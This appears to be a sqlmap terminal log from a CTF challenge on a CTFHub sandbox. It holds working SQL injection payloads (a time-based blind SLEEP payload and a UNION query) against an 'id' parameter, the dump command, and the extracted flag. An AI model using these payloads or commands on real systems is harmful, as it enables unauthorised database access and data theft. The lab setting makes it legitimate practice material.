 PS D:\doc\sqlmap\sqlmapproject\sqlmap> python sqlmap.py -r "file/ctf_sql_1.txt" -f --batch -D sqli -T flag -C flag --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.9.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program

[*] starting @ 00:05:10 /2023-11-04/

[00:05:10] [INFO] parsing HTTP request from 'file/ctf_sql_1.txt'
[00:05:10] [INFO] resuming back-end DBMS 'mysql'
[00:05:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3293 FROM (SELECT(SLEEP(5)))CgMa)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-2951 UNION ALL SELECT CONCAT(0x717a767071,0x64634e444157796b4946424b6a4d594f4f6c78526a56724a41547265594a78667455424a726b6c56,0x716b626271),NULL-- -
---
[00:05:21] [INFO] testing MySQL
[00:05:21] [INFO] confirming MySQL
[00:05:27] [WARNING] reflective value(s) found and filtering out
[00:05:33] [INFO] the back-end DBMS is MySQL
[00:05:33] [INFO] actively fingerprinting MySQL
[00:05:33] [INFO] executing MySQL comment injection fingerprint
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: active fingerprint: MySQL >= 5.7
               comment injection fingerprint: MySQL 5.6.52
               fork fingerprint: MariaDB
[00:05:33] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{e8c64dab6b1c0edc10d997ef} |
+----------------------------------+

[00:05:57] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\31403\AppData\Local\sqlmap\output\challenge-feb3b55365fb3abb.sandbox.ctfhub.com\dump\sqli\flag.csv'
[00:05:57] [INFO] fetched data logged to text files under 'C:\Users\31403\AppData\Local\sqlmap\output\challenge-feb3b55365fb3abb.sandbox.ctfhub.com'

[*] ending @ 00:05:57 /2023-11-04/

PS D:\doc\sqlmap\sqlmapproject\sqlmap>